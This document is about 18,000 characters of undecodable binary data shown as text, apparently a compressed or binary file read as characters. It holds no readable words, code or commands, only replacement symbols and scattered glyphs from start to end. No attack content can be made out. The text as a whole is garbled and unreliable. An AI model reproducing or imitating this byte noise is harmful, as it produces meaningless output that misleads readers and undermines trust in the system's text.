�i-d�?�X&}ь<v��xU|�w4ʱ��ʎ�gT�QW'�l@X�ϵozHX����4��T��hY�GZ��.LRG���_�=�l�A��_"Dvl-g��" ˒��"�P������![���w�	�?������?|���K�=j})�RdaԊX9X��K���be%����+�u�O�}>`�e��A.|�}�7�R������:L��tj{����B����m7��?9��̙������z��% А��R3�pVB]F#{�e@7�ߦ��[���[I8)7�%��"����w=�D$E�
�0R��~ʩ˧�8%�.oB��]ޞ���n��H��ಀO�k�cp��n&���-��}?X��)Rl�/|��E���d"���Vф�I @f'$���V�A4>�֍K�4�MI����7���]����T�h|9�nL)�\��RT4$g}
���=R��T� 5����-1S�_ʲt�0A2����*��ƍt\Hll���A�za�S�e�_
��A��L@<���~��D��|� ��7ܠl����'?Ѿ�O�{���W(��a�b���^ߌ�	�H`�o.�� ���������!��`�Op����E����<����[���S��g���v%�~�����?�H�@� �Y����?m�VQ��=n_	x�֭n5�^�@[�	���¤�+(�@U��;2��>�lԈ�.�a"�,D�F��K%¨�JN�#[�䝷.�I%zn:��D�R�����OW�d�R?h�t@�j$K�e��A$���F��"��t��S�:ur�3�K�@����Hh�2�m�<S6�����l�P��Zk���8�DZ��r�0����T��h��?��?�q9��3��>{��v��W���|�A�n�+��(g�F~�t�5���s6�d��8��P�'Bf��K�y��d�[y���]I<4~T��d�E[���v�ǟX�J 	4	��J��7U�e��	��Y��<q���Ϣ��ߧ���\��g��������������S['��!ѡ �B�PH�l�m��o����o���F������ʕUP 9Cb�Lp~���^1��`!��C�^�������[lg;UYF�I�.1�8cmN\_o�J�.�.ï�o�Ͻ�vo�p� ٿ�Nk�GPX�i�\�UN��������Q�U~b���$Uu��d������d}8��O���7��J��6�Sbb��~g��翧U���W�G �?�)���"&�	iz?FVHpSg�e����=O���{��c�|���#n���vLf��g��_ވ��4 k��ٍ� enպ�c�u��:_(ۆ�l=4���)͔��<��h���/������oY��ԩv�����;;��/��W���`�ܹs�ʃ+�խ ��� ���{�g|5`AY���T4���� �'��� �	�d��>�<��3�F��)"���M����;����a�h�3,S��;�0��	~E�؂ރ�Mߤ�Ҩ�,CI)1'����Q�@I6\D�o��}�T�ݦ��a�Z���#&��H�`��(*�\��{�U�"����K�N��~R�Ԧ�R���M�I��P��1��>�(������M��GV��2p>�+ ��{���j��G�a��Ro�HVz|�/v[��Gۨˆ10�|+���WBf_���2uy�Ŧ��_dɼl�,�hD}��B-b�e;@�v���$�(A�O�����������}����e��D�ڿ�e�������p�?���ًt�t��+W�\k>��7}{��p����5� � A rKb�g��PH�P3�QIW�D5�.-�yYၼ(�P: ��
��`��S�X�!�
A�5� b��>�"g����
��ODE�Q-�%��h�a��D�NAb�u�dV�@�_P����)ۭ�ƨ�c�]e�8݁&#�hs�N�d���8���qf|]�(�%�e�忦?��<m�+U:H�T�O��E����x#N�AP�lx:�/�M�.J2�_��B�]�`I�Pr>�������/3��o����d[��P\%�٠��q��m��h��o�k��=�}��`��c�d�X��E�x|����׿�n����z�����~�k�Tf��[��/�vv����]gڭ B�����t�t���.�<yr�M[�
@ �@ �w{���6v*AG$ Z��B9���eU�h]���uF% �	I����DE�#���2�{1!?n�;QVv*�:�:(�8��a�������\2�>��OM漉
��P��1�b�p�/�~�T�f� 1���
q`N1���D�����зC��FL��u�hs�_��AҦ��mO��_�z��a�.I~��7�b��x�:�$�y9����M�^z�Ջ�f��=��>�����w����WC�����Ą����'�x8���l����﷿;����s���o�������/��U�ʣi�̏h6��l
���g���7�w��;g�O5� �����?�M ���t�qm��>p�V�%@~�* Y!�� 8%�;ԧ�ʡ�y�ǧ5�������J�T�o�'D5�Rٶ~�Ae�
�%;���JѶ����[�ǖAY̲$&wH�ݛ#�ŀL��%">z�@�߁�r��4QV_ҁ#�9�ׇ��ti
P^�o�au�T}����}��T��^�|lY��5��Jյ��19��W�tP������D�(�e�q|���H���/��������W�5z����Oo�K:��AޙW�}�E���W�og(�SG�����5�������d%�a����:D�����9�����]�y�/�{饗h$+����B����������ڟM�u���!K�wwO�]��j�2����+�]i�����F ����;w�� _�$ p��
Юh� ����u�
�:2�:�����!��
ZR�W!AվA�!:S��W&mΧr�«յ @ul���g<%��r�q�ʇ%��A���~��G?�G��J�����7�ea�&��5>]=RJ������$�MشѤ�/���Ek�~�C�40HO�'��b�'*(�)�/'�x�X.m�+U:(�H�{�EZ�]��;q����ŋ�����C�����y�;�d����x�a�n-�X�����2���/��0��g����(��X�䝘AZ��� ���!m!Apǉ���q���N8��t��`�e��r!��ǟx���K�B�����U��E�o��`�X���|��ڦS'u��Y:y�d[�~�_~��+��) �ˁ���M���� ��y �`�O�	FQMgt3��l%@&e� r�G�wJ>)���V�[��	*A<d��c�Ԓ�1"f�.W*�h�7*m�I���f��r�7�3j�TP{����]Ҙ��7Q���c]L��7��t�*���,��������S��U�P��$p��(���V<�)I�����@�������JE��{���%|P3�z ��:��廇��aY�|�@�r2[��^��]�q@_��Gy�=�Q^1���oeB����&�<��a Oo����?�����x��:,�����"��ڊ	|��9�� ���x�����իT�L��Z��_��Q�N�v�_Ҵ��'��������g�U �ڿ�7�_z��x�6�6& ��Ӵ�V =��m�
�[!`O( z��� �,M�y���,*;;��VY� �2	���!#�~_OT�l��i c��}�*cL3�z�]v�u
�1�6���%^ʣ8	��"$�X{ [���m;M���'ԇQT���?%a_زC�~M��0��?��$�����h:
�i+������(�W�t@����|;̒��C�ֽ/Z�2 43�`�����@e���(�A�)�0rh\\��W��i�^���?���������B	H�ɰ������
 ���7^�V�4�5c�G�Ƕa*눢�Z�������n�Ǘ�~��?����S9��{S����O53�2����ۃ�����}��ӴA�i�+���E�A \p[� {��q�9n!PP���K�'K�*
K�1Z�Y0��k��YPO����a� �J��Nrm�m#�4*�b�����KN$�q��(\1��(p��W���V!�g�({.)^2�Yꃲ�_���-)ڐ����NT�X����z�ɳ12��#�`���wr����JI����,�e�����u鳜��A��������Q!9���#N��NN�d��7�Ձ�v5ȳ���Δ��b@:�Fɿ���z���Ym�Q���$�/�_�z��W����DW�\�оQ�������?2�n�_�v�5����ڿӧik��q��,�Wڴ ���[tIK{��m�j��� AO�j�MǷ��KC����Q��_����))�|�0�Y�\���BτM���!��OER�X7�L����l��>E]�&��.¦�Z�)�_@P'�$���ɚ׸�霡��c�.y�a�x4���D�;���Ġ~\�� 1����Y�i��j�T֒�V�(���=� y��b/�-����R����ÿ��i+iʘ��8)�=��s�kl���0���w�o~@V���E���?��8��}�;�L6�Ł�����&�7gxQ;c�P&7c�������A�z?Y!��s��yd��xrB�f���r�_h\�pi=䱝��y��������E�od�@>iB���^�۾��_��m�l��~�����2m��f���ߟ6��J� !�{��[�gT|M���{@��n@ $�0HIɤ�Yd���,gKN��J��`�Z���y/�F�k�[Ɂ�t�"�5N*�(����KI�۔:xzEͱR��b�4�
��>�]��Q��>�,����_��8 xh9�yj��2i�H�tQ���(Д�
+K�j}4(��BR��N����r�۝(Ou�6�	k�2��̹���<<��WtU����A��n��Q�U�/��_{�5Z�d@�����;�B���*9���=�m�y�_��'g�`���2Г�kږ#�!�߸�c"���0����Q���Ba>�/vH�A�Y�
��h^�n����(��iL��qP	���������D�kߟO|�<t�J�����a����?�B��������6�:u�{ퟬh�]���iiS W��
�ϓ�� mgnq��l���`ɩG��>)�Z0�0��,%�����J/��9�{~�Z�ɧW(�?�!����P��F��=0�w�R1��@��N��P6��"�� ��2�B(�rh�/��=A�ߞC�)��)��RT���E#����(�����H=y��	@�/�v���V&(pv�\����׾�5H���%���=�$�(k^�l��(��KȳϚ������O�#Km�#����7���=��a�oC���4u�O}^���r�Y�L�-��� ��'��eHA��i�e��d����A�~�ٕ}S�Y{Xв���#�qy��?�pȪ��sdtR�?�����?���b��z�-��'>A���e�o��,#����mS7H��������� ��{�C!pQ����A�������� ��'N�lg���-��n'���������+���� ���h�#͠��yc@lW��t%��Քu��!'��9D.��Ge�}I��"P��Vpx��è������
�Fa9�T�g"���jT��;�0���}��Ppn�-O� ��p�!�5�z(}�x��%�"���b�O$�1��{SPRn �!/�+G�|�-[y"tB
�H�`��due�0���'lR��1Ŀ�ie#ހ��<�k�h�&�1}���uu�X��i
�����?�y���h���ˀ븉��O�e��k����p;����� .J�>�/_n���@K�C�y�o�9��:ȕS����c��J��VMz*�W�?�e�}�X�ض!X� ����%H�C������U�������i���=sw�꿝��&�~w�/6n��& ��ٳO7J�O���̭ B� �n�����p@��gѥ�r',^��g�5T@Qh"x�8�Bo�$�ۗ�~�4J)
��D�r�mm�vyD}l����'#��&c��6@)*��]�#��)����/��)3�l|�{ߋF����E��y=�� ܦ��4E����d�K����(Z��%g;�'3er��cvР���7���ey�L�1�h%�q���CkT�O�
��7z����`���XW��⿔vuZ��?�N���7�w�w�*M�2�.��G�W�~�t�ܜ�Ǣ��~�,�EP�Y�e�$�F}%^�w���il���7�8�9���z>��3_�%�@?J�]��Ŀ�]I'�b�\q�\
�Lg���y��[��{���'-��yTy>J����Q�����o��}����f�/{�O�<%���������k׮]9q���7oޜk� �:�u Y �˻F0Q��W.
�l��2"+xV�pf ��V+�)J֗o��Q�"C��N��l]v�Qb˧�o��X�!�5!����F���>��P���_1X�;h_�^k����3,���vQFP���bi��!��Y+�9x��|�(e�>C�h��#//��F��^�d��Sq��Zem�q�I1�6b�⟎+�M���)�����I�>1;�́�!l�M��������;o���L����C�ã�н���I���'紗���,��J�/|��
!�OY�/\9+�N¿�[1t�ʻ�=)q7��"O�;�MG���̴�����W��v{�R;��r�矨�|����m��f�_����.����h�������|�6�6:  ���l>�����<�5 [�o��_؂@��Ђ����N�;�+�.�L�C �R08��T��w��M R��
c@�S�X����TT��� (�(lJ��Z?��z�������X�U�}�m{#���`����������_�G{�U�Z�ȟwB�6�i�`#�I���;�!�*'���(��v^��_���UӶ�>`�3���j~뵨����L�bNB��y�	")Ů�&����o��M�?:��"�S޾����'U4)��}�o��/O�����w���Ŀl��ßo'Z��ſ�6������dd��ڼ���M�)��:Om�eI��7|�?���c�쫣��)���j��l���S��W�������������/^�'��A�lmm�V�s�$֥6r"���8q�D{��������-Q���)��*���,P�Yâ����1:��3V��ēW��y��v����oM�<gJ��8ڪ��CP؞�o|���L۸��vDÒ_wa߿��M�j#��*-�!�	����r��!�d�xY����>o2��,�9��ͷ���T�C���v�R���4��7��P�m��*�Q�������g�y�].!�@HN�����?���m �<�,�����-��]����|������Y�w�E��s���h��7�W������� ��C�h�W
a@�gh@�����v+�B@)E�p�2JQ[ΔN��2�x@�Z�L{� `��kr�Mf��iKL��(Qb�TϬ^`Ȍ�+��7K��M��Y�7z�'�:��i#��Z��� ��=�h�/����Kƥ�h��o��Q(hxx�,�ϐ20����G3Ý7/�u�f�jȆ�1��O�U�W�߹��'���ߠ7�W�W�W��Q���@�����'��D�1�'?�I����'?�I��ٹv{�?�x�_�#@�tt�Z��q��wh�7�����&Av�ϵ�Qkp/��?�g�Fx�'p���/��V��2��� �e�m[^�#SG��#���݃=�wh�'�Fj���|�ۼ��[46�Ygx
�u��^��v.<�D�m1��̩-(DQ��������"����-�cT�&gF?�5S���?#��f����'^P�m��)}|��vʶ���������~���?�������j�+�����_����ҙ�δ��g?Ѯ0��������� �Q��+��giIR�l��
'��A��d��
W�ł?\>���f� � &��W�q��4k��(�nee���s��B��	Ut�N�%*jl+(�!o�H�r?������(��G�c��6Re�\Rlde&>k�qD�?ʒW�Z���y�x�n��ikT�l�G�h�?�6��G#/NXG�oОך�5|��E��ə��?�S�*�)�R̘*�5]�?�M�T�o��u����������4�������y1�l�N�:%i�}��?}��m�ѣ��+�&a	��=P^x��-�u�V�]�Ɂ��a?�?`��r� ��]�}RPz����B�>8���a�K���u ʄ��I�q9�l5z�ifR�HP�����rگr,^K��Ce��"W���?P�Ȥ>ɕ�~羭�m�x�gM�0%#���d�~�v�6r���2H [���͐���
�U/�Y|�@٫�P��o!��j�Z���������2y	Y���l�������*����?g���T�O�w������-�g�>s7�<q��^�B�t��( d+�C��\$�+}�߼u��KA��6@��b2���G������PY0���#u	�l�P��"�[�G�ĩ���`�����r�`��sJG�h��Y��`�#Ȃ��F�ˇv�ѷ���q�7��{�x��˔ŉ�ԎlY���F/˷1��9R�청w�"�HM��Y�!�%��\"�s&#��I�#� F��t*�K�p�%+��I���h�(�����e�l�?Yf*����*�+����l���+��5����ݝ�v��L3�?�|�_���.�yq�1��Q��$�/��@�i�#�l��JTTd:_#DDd�ȘF�z�}z��-�R��s���hL�(q�&_�oR�Av#��g��5�|(��B2�Ld_q|�6��̦�y@k��碁����R�Mu�6ڣ���� ca�����6�U�����67���rKe\�<ҕ>��m_O5�$ÿ�\���	%�2�A}���_��O�V�_��ꙷǏ�������5Q�?U�wL����_������8����r�����o~�^�DG���
 ��;;;�^��ȸ��l�I�oݦ�{ݟ��@T ���)���^(��F���?a��!䷊| K���x/[��Èb�:�i�����G��xJ0�:�h�W�ز}�x"����c ��`�F�Ppj؀S
�*avm��q�b��:6P�H���rM7FC���ay�uYv�+��f4�%�
F����	j�hX~��*��{������W�?��`��鹊������ok{�=�﮻�j���J���w����/�%��O�6ΛXg���&�@'O��'O��nw�"tE@KO��< K�Δ�9$1)�y�A����HU��/Ӄ�P�1tDY���H�QA�#�]����X�B^	�2���4];�i�R����o�e�/웮= �i:�lt��&��+R�n��$��~��D�2Q������p��ʧ��c_�KT6�Cy=�p�Շ*�}~�Z\��L��?Q��v��?ݯ��|�˛�d�(�����=���>~�7��!:�t�W (=J
(��J��< =�Vw0`+ "l�ϐr`�B��3�t׀6 z!��h\z��U�&��#�`�xM�����;b*��TJ��`�>Mb0
W>�};���o	� h5c!X~ %˔-'�i�͠MM$�ao��^"6�
ӳ��1�EgPb�l_1�d����ȖvІ�>�|������5U
I�:9L�p)���&�~�0l�1�IB�%vU�P���*R��R��?Ay��T����,�k[�d񩓧����:uRʼh�i:��t<�\�����=�>�+v�wh��n{��� �O�lY	 QT��HX��@bZ��D7K���s���5����P�!!�([%��1�ۗ��>���@���w�k�����*	o�i6�&�O4�g�Ft�3q���\��l2�������6}]*��!���-�K�ͣ�(Y��r�z`�|��Я�)��[˪�����k�?U�{^+�+�+�+��x�����#���^���v�J���m�����^k����7�|�
q:+ ��4O/�@\	��ם ��W�S���I1(EO�߆z�T�ů�F@��~iJQ9 �Q�5y�3<��X)-# ��wwM�O�cxq�ֲY� �#���Y"F!���X�m��*�oq������kۂMeՋ<�b~E�MVY��1¼ƚ"f@�5�K����O���ں�A߬�xJ�E^�����8��9c�y��1a�9No ��u��������������(���T�ox��?z����f�����tw�3)|{����a�/tT�P���uۃ�<��hdL���4��
H�S&�i�u?��f,
p�=.뉶��cQ�IJk�w
o�5�e>�k!�2���G���^��Y��a ?�
�YTΪ�]�a91K�8k��"p�9eGd�'����L�E��i���<cS�Ҋ�Bdt(9E����		�2����g2GCA��F�R�X�����|y�(�p//��eH���`jK.:h�T�OD�\�O��l��?U�y����͑��������w�L��D�~��?�����1�� ����J���y�����t+�Q��|�\ B$��~�~�������k[�4-��_�X?��+a.�������شk=��.>C �E�m��Ә`���Z%�y�Y��d[���QY�~��A�o�ؕ�����˥E�1�u�Іȯ��Ì�7�������G1W/�<��S�`����ysʃ_�y��T�W�W��2�*�+���*��2*�+��׊�r4��{�=�_��]g���÷�����st�� ����U �hA��:�ӷD�N�׼r��WH[ʫdHp`@2A�b��0��!��XR [��9�M�'��l����PS�@��a���~T�ȴ����!�������O�.�!�g�3��V][�1j[�x�"�FVb���������7/��&��l-NVw�R���u�<6�<���P�7�}��!�d�|�T�W�W���*���+����T�_��%��?`�K9�;�ݩ������'e;�O���?~���3 <-�f =@���g4� �K�t�h�� �����F��`��SR�\D�����뿧b�EE�Eg�_͇���ɐ�3<�=�+��p����ߏQE�N��(��ve�A��2Fed���9N���DX}�NF�1�k!��U���#�(c�=�Px���]h�P2�(;J2��r���^�V/�g4=�<gQ��F��~?���'�o����⟨�?�����*��ԡ��������2��.��Wnݾ�C:��k͟tؕy� ��o޼�����"i�7���S�PH4[�ԝ�f@����|B�yr �r��0���e�m�B���={1)L�PP ~�4��_��|}����Q� �CJ"�������`�e-�M�[�3Ǐ1�l�G��n�vt��ɧy>��u���ϞO-���=����h��>oD;�U�M�[�d�� ���\����������'���/V�U����nu�W�o$��$���N�8��״Õ[���t��5:�t� (I����=���Z�9� �����	��F	0e�X/�%h��=q& ���_��0T�^�z"���"2����9�D��Ƕ.M�7&4u�*�%�rmw��g�a02��-
Y{�7��|r�bzWw�ŵ����k}W�l��0R�P���屺��oFX���)�cWm(�=����|��������J�T�W���i�D�T�W������N�*�S�N��_k��F3��Bǔ�s @H� ���oiAʖ�P���G�:�g�����)DJ�Ua�=\�Cl\~� ����(��@EO��Xo��!��b����0��|9�p���fe)�F����4������b�w��J�كQ��_Tp���=�G�Ko�l���7.����kI�f�k��)�)���ᒘ���w�+���cC}kʮ��U����/�E���X���g�܊e�⿗���mڕ��ɓ�����o�ƿ���2c:� ��l�����"-H>�����_�#+��"� }3P��~����WN��y���T(��Dg�{H5r�� 6��eJ�L��T�����p�߱�xrmX�k5���2���G����6�8o�r�P��o'�V��찡д�7~�L�̐��=DY�sn��𜙽	�|Q�|�!y����1@����������w鋼�KʥB+�+��\�߲�_����	4�|����7Dǜ� ��O������C�3@+Z��`D,~�+�D�MIL��t ����F0]�Py�I��J���О�@N�xCZ��d���?��<���%�
���J�t]y��એT�_"ƥ�s�0(�TfR��g9�1�L �����uP�6/�Lؘ���l���w J�EPG_F���@��R�̰WJ_�'�7g�*����v���*�A}�~��/������������R9���+�v� �.moo�9o����Lw �) �Q��҂���^�4��o$����fʑ͇O?hL�k5b���)˘��,�g����'�#y����wUa�>��z�4�|ce��ۋ,?���v��k$�u�s9�t��Yy�x�ʏ�~�/C����+N��U���#�2b�5/�ὗ��DSl.;�����?�6cgp?�k����<J�p�{ſM�V�C�T�_�����˯�/�Y�Ow"�y����n;�o_�x�O��O^�;�� ��%�D�AZ��t�Vm%�q,�g��
Z�ƀBJ�,��0��cC
$�l�CJqL���T�CA!�Q�{�)[���#ex�3X�@��t� /D�vj[�1O&��xz�9�J�j�q���E��E�a��Md���{���1��Hj�Acߥ�-t�B��y->X�c�ʻ��*�+�3����?���h=��Y3mmw���ʘ}:�������;-  t�:�x�$]	�R�+ P�LD>:�}��^C9f�2_.�\�p���B�Ee]�(�,	���QA�V`)*�?QT�1:Hl����Rf�JJ�ԾCe����7r��-�|��;��a��u`���,ʞD5Z�_��0��p∝L�RT�����z��U�����Y<V�SVN��̫⿘wfŖ��O;�;���@����E���N ]�ND�%x؋:!�8<dU�Z��Z(��ʔAq;á�z Ge����=�����g�<�.�a�ʝg�y��5�ʁK��i���1�X,#Y�&8d�t}BlZ�7<����7ۮZ�W�zc��)(s�_뒕l~��/��y�o� �`�dV��!6���"k�JF��ȗ�,�<�%&��x����P�_����?�U�_�OD�C���@6�<��/+�e�����_�;��� ��%�D����+ 0 �����v�HNA�O���*DDST�����������aԔ���"TX!/�-�Ħ.TV4^�8c2H.����rz4[����
�\�A��{��m��~B���U�:���S��{Y"s��t}ݱ�2�e*u�����쏼�L=�h(�l��`�:��!��#[l���\0������+�����T�+s�c|������;�!]ߒ��;�����~��P�� B��������Ej�"L}T)d�C��-���#�LAۧ2WDSҘ�#)n�y()$�?�C�1�����(I�묨)��8�-S�{F4h��+��"��$k�Ԁ0��\!�0�F�#**��ϖ�ϴ���y���r�0�>��$'];vr�����Q�uZV0�K}�uV�J2�u.����W�S9ߊ��G�P`ſ�k�?U�U�ߚ4�����B�_�����I����W/_����;=  �&ub��"�8ԭ ��u���Vp�F��6
�^������**. �5М��!�V9�0S�A٣�-�FŜ%�R��A.�Xw�`K�e�=���&�!��.?*(��a�:E\j�A�S9VѸ����h��v���g7�x@3��d[OcF�Ȝ±~g�!�%<r���>[6���|*�m�|�+���o���̯�*��D�7��a?V)��>���?��;z�/T ]�N\�%(������r���(O���lAd��+�lIҎP�����DP��h]�>>��7>�_ᤔ��n6��{���}�kx�-���6������<�ltw�
3)�i[U\4��M_�?0r贔�ޙ`�����ʠAy1��6��;������1G��/9�������_�_�_��\� ��M��Zͮ������_�J5  t�:y��$]��S���nz�2�r/�>���);��x? @e|dJ:g��A��!'5�5|DP��G��x���7J��S��J���ӳ���Y��ض<�}'k�H_���^
u(�i�#_�灌
�;Ch�R���.<�S�O�y�����2[�N2����b�V=�Q�������gr9��E����,����*��u(�i�Z������v*���8�&g��������߼H�Z� K���i	*H1l�6��#�y$S��bH��Yp�;M�t1�K#��E����{Ł�E�6���3xE���˳�M�kR��
l�Y�#��f��K�
m��}{G>�3��@�|�׷PN�&�m0ҿ�>��첱`�7u�2��
#Ʀ��sH'Q�`�������@��g�6%'�i��W�y�W4����W�����/eQ�_�O�J�����2���������"U�T 9]�N��%ȿ"0�*���)ͥJi8s$���d[����v��3F�D�9���:��\��� ��V���a(I�h-���%�8@�wT����G�acp�Ƣ�&��#ߡ����.����۸�<Q�_JS��r����Q��y�J윪���р:�D���]�_�Ov+�+�+����2�*���w������;���o�����������/R%C5 P�Kԉۃ�$�v \���hԆ��z�L9{�{�t={� oy�6��������V��d��B���ht�4��r�qF���B���ض�3��SQo�'��7�ϵI1}��@�3c��yv�|σ��Ѥa���b����6���U(�7��;:ଡ�U�?O�������⟊���������G��A���^���`do�����z����Q ӥ��/��/҂��&�A�dzO#�Êh�y%���wU�G���rm)��>7 �1E�1��|��+�R�^Mx�敲�+*R��a��5Ҷ���nRe^	��1E-)���C׽���{�R�e7޹�����1C���=��>Ğ����i�#*n����T�W�S�����ʿ�?Rſ��]����v�/�vx�/��_�c�T� ��4o5�����@�� h4�А�T�W�`B���8� N�������UthLJ�Zk�x�G��4�|��-D*�v�N��^arF:�V24ݝ�5��Mӗ���TP��A)(kt����/�ȧhH��Oq�Y�Ɖc�Ԑ`~ިkߑsxJ�y�>��,�g	y����U�S���0U�W�W�G��������C"�2�߻����k�a�7���ꏨ� � �l�����F�J�{h	2gd7��
���5�;��R��҈yP�@�o��ޭ�K9��'�{o|l�V�������"ٵ�p5����T&�(��c)��N̾.}��5 L\,�Ghc���L�o�0�?J�	vM%�2�8�3*��O�9pl��A~��Ʈ�R��dD�v6O""+7Æ���a'S�R�_�_�_��@���x������\n���2��n�we{{�7����2U� ���Q�`�   J����V������`)�a�樨�*�P0��a�\1��^T�l���(����W2���b,2@cϢb-����������P����<�/ t>�s9O_~�X̼�;kĔ�i*��.7��y�G�W<�OT���ױ���{��l�������T~������ſ�u�t{�6ݾ��u߯4A��~���]�J3� �'	�����w��۴ �U !}B���#)�\d��UR�H�Zx֦(�XNaOQ@dǫ��l9��L%��%�+�2����0�Le���\��s)?2��QP_V̓�v���̹1�4ll��d (���P�CK��SU�_Gk��Ȓ�+�a�<%����bk�Ky�]��W��#�#�u�M3����*�+��u�������R^>�,E�ſ�S��ҁ�,��u�V�7���Rs�k׮�%U��j `1��F�����4��)(�3�րh(�ᰂVQ��0�}�ʩI,�,�$�B
�Z�ٲq)�7�4��j��CP�P�l	�u3j<����^iv<S�������,����l=�P��x� lY��e����9�.�"v�Bs�_��3̐�^~n�_)w�2�b*9H�sX4�@�����Sſ�^�_�W+�+��=����~����8��tЯA�����f�����!�47� �r$K�x>HKR|mE�O�	�@���˂�$ �gyX�ಟ.��,4od�r���2Ae��J�{nDaC~��8�/�=x�rË��wv������Kd�6�~�O�r�!6'���>ig,���hH���H��a��M�u,���K��|����-� ��W��C�t��\��;k�T�_�_�_�?D�������yb_�r*�m;�u��=�Of�������裏��JS ,O������Z�"�x@ B ��{PF�����RPzO�o4\���-hӳ�+�⯗"��D��#("���ᇭ��BF�͒2�>�)�NI9b;�r��P	��h�����p=�Ǻա忠��7��_��|��<�����S��P��/.���+���d�P���A�wx��s�����?U�W�S���ſ��O�7o6��4�����{7nܨ��[�j `5�S&�~C F���1Q |���2k?Q��4�����*�JK'g80p�^��(U�N�pJ�����PR���}���C����0DC5 *G�Ky�Ϯ��q���(����=�D��G}��`��G����X�?�-��XY�TE�	�jLW�NPO���c���?�Q���X�*�+�+�i�Nt���t�����~�_�7o�l�������ׯ��*-M5 �:�o�����F`�ђ� �@���ӗ,���wN�XUG&j��*)D�U Ȕ��|H����-�CE����Q�a>E����s-����-5f�3�3�^2�K`�.��3�FCF�dT��2c{Y�˴y���ۙƾ�>� C^����f����mNXf�q^,��1Sa���D\F���1O��#Qſ/�����ߔK���G�xP���.�����ߺ)��[�����n=�o��iH���J�t?H+�	�Q�RD����7���B��7pH<�t��d��!�Qv&���h)�IIý`ۤ�WA��O��e�&F���Bi4��@QV�x�)��-��|"�ob4k�`^7	����6t�d��뜌<���K�Θ�����B�H^6��;Q4S~�g�5�y�8Fc��^��.�Y��Ԋ��������W�W�W�o&��t����V��y�������_���7� ��t���� �`"`}̯0�����O��13���E�5�.;�?eF���y�<�7QRSh�8��B��6&)�!E���)���b�J��a>\��k\jV��N&�<�w�<h?��B�c0u"k�Q����v��++}#[�1Ac6$��l�y�Q6����9��R���h�zf��,�c\|�)��<U����������l��`������/��_/�a߽ܳ�o�����~�&0���//P�Ɉ��:�\��n��0E�5��۴���vwwiwg�vvwhkk����n9%��}7J(�@�����lP��|L��P^*�3��]��H�����ڂ)��׳d���dP)U��/��|�؂aw���Q�����ߥ��:;h��g�/�������z�}�^J��S�g�K4F*���ϫk��w���/0ȥ~�|��M�q�F�;9�������ߗ���ߥ��'h������9묿�eϿ;��J��f��
U���
�����j�w���,-A�0�* ���Q�bt�?��b��LL\���5����}fx/*�Q�
��1fJeX��� -��\�3��R�R2�� A�R��ļ>ɐ�{^VTZ�o<�''�2d�������&����?�n�;-�Hy'��`r�t�'}���p�(�f�{�F�V�w�=��Xp���g<O���W�ſ��y��ߥ����O�+�W�?���ߞ��f���������ӧ������T �#٣�G��G��zU�P��`��z��^���0�U�)��TV��6*�
���=S@=�}4	�'��!o^i��5
�KTV���"cj��`������R��9>���#�l��iC(G���υ�(#�����m�.�>%����.��7�닆��ƘG(8eȯ����"�F8w�L��X���0���Ñq��̃C�����������?_��T�{~#+�_�18����2�����b��>b�tt�V� $��%��-@�d;�n�O�f�p�<1�R4�BI��eG*AY��*�(\Y�h̓�+�7h�2����u�<��Ni�%���j��N|�m�� Ӟ�h%��D��h*��mK$������K}�ɀ+ӷɨ�
�x }�,Q��B�z~@�;���Gy+�G�v�~Sс�m�������������������~�
�+�������nwK�e�/���P]� TW I4��� �W�_jK�� #h�9hh�;~�_���,��}���"�����RT0X�e�����b���ɹ���Q7��y�܉��,��?���s���R��D�9o����-
E�Sr���Oe��j/o��ݢ,��l��/y���{'
x0�BeY0�g�Ҷ���R����l䥓���)d� �xg���m�~K��ſ����ԫ�*��W*��Ӽ�G�����������o��w�uW]�@T H dK�_4����CK��I���~�W�'5D���=W"hU�Ŝ���gr����#^e�g̃����CC���(}����*9��D�ח��5涞���v��֑��q�CטlԚ�6(���xHm�<���f� Q�;pj��%Å�Yt��|��G.��~�ɗ���ƌdW�Ee������l�@�*�+�������*�'�?�UJ�����5��5���?~�.�?8�����4o5�B] `)2�
��`����`WXcF�5b��H!����gJ�G=���{%�yC��9k�}�y�y�4�{����ɍ�7Rx/���l�J|���*��B_ٲ1O�`}�y_>6@���B�H���3i����4C�ط�1��>�{T�+�8$%~J3ɐ��<C��|<&�&����y���?����������x�����������ON��_�����r�y�R3����q�Ə�ҁR ɖ�7www?�,u@�_��
 ��l*��2n�I�[���1pJ��2&k<̳�x���7^�;�a��*AU��Fi���H�8�_P~>Z[2�ex'�K
�/���Mߞ��	�_�a��Uw-wH0ߔ�5N��P6`ZUk�R�Xh��^!sjJ����)�=��j�dd���uF�J��6��rmUrdR�S�@���_����0両�P��S�_�_�_�O����W�OE�+u��2�m����_�r����5�~����F���*6�k��i�� �@
D<$P�C���ˌ.YŬ�1�H?�
��J�W☿��)�d�ܤ�\:k�s*�QL���"��b� ���ިd�r�m��
�\Ӕpo �!��D�Ӂ���a�{��q��R;�+F�m�d2�iK��wlJ�}n�n|���������k�gRy]�x���{�P~�����ſf�)�?ݿ����h��w����OSw�_�C"�J�B����mZ�l �6 �m�m0`�	���������h<�� _eE	���#�1s*(�L��)�ȫ�������AE��[,��g��1Ft�!�Nը�qtL�����b��]��X{9�;9G��NC�mA4�(���h|Y����� �c�<�۴}�d�?=QM����|�v0u*��U�_�_�_�O�m�*�+�+������u���8��?�.{����7�/S�C'�J�D�N�<�O?���i��|  Wl�V4P�犔���ϒa���G����ߙ�"6J7S��E��`���u��Ec]���-�ԦCJ�h�g�Ӏ�a�>\�����q�`{cy�9+F�$�y.8��u>��Ҁ�8d$��Y��b]g�[�Y5�D����y�<}�C��!�,����������⟎=�e�/���C}�_����o�3 6��5 y�V|S��*��?a�Ձ�%&�52�~&��EN�{��!e�e��T�p��Δ�⍻*�֫`�K�G�f����^p>L�R^ޘ�3���KϷ��<�+s2�DT\f����}Ne0��y�i��2��ӰL��2Xw�i����L�gN�|X�RX��휌��NRR3۶i�ؿ��l'F�[�_�e�������������?���:����?�����o��&u�U�b���t��{��{�V T4�-@>˫v�{l�`Ba$ҏ����}1U�J˔�(��ܼb/�o�a2|z�/�E�G�u4�,�����q�N�=S{���P���ۜ�F��U�3�1�,RvTvp�$'��������m��P��X���u$�`�o1�c'�_���^��X=*�i<�R{U�W�W�W�S���*����|�˧���Y�.�N�8������i����9D��a���[멿���m�K��Z>5P�����d�@�3�&); C��b��@�����K�L�OXN�!��?�����ɽM6Φ����!ǉ\��]�:fJ=����~����<�+�6��u,�u�+sz�il������P�rP��n�#0���-��5����P�E�a'����*�+�M-+�+���	������?�4��<�t��%����T�Ћ͠��u��*$@�Y�Y� �s��TRLj�R��\J��{�*,mW�5ݐb��)�!��y��2��2%>��Xgt��|